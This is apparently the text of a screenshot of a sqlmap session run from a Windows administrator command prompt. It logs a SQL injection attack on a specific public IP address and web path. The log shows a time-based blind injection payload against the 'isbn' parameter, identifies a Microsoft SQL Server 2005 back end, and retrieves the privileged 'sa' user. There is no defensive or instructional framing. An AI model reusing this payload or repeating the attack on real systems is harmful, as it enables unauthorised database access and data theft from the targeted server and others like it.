 管理员: 命令提示符
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:06:14
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[23:06:14] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[23:06:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: http://222.29.253.58:8080/poweb/findisoforjson?callback=C&isbn=') A
ND 2830=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3
,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND ('hXkk
'='hXkk&uri=210.38.64.114:85/poweb/&date=Wed Dec 10 2014 20:41:04 GMT 0800 (%E4%
B8%AD%E5%9B%BD%E6%A0%87%E5%87%86%E6%97%B6%E9%97%B4)&_xx1418215264716=1
---
[23:06:15] [INFO] testing Microsoft SQL Server
[23:06:15] [INFO] confirming Microsoft SQL Server
[23:06:15] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:06:15] [INFO] fetching current user
[23:06:15] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[23:06:44] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[23:07:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
sa
current user:    'sa'
[23:10:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.29.253.58'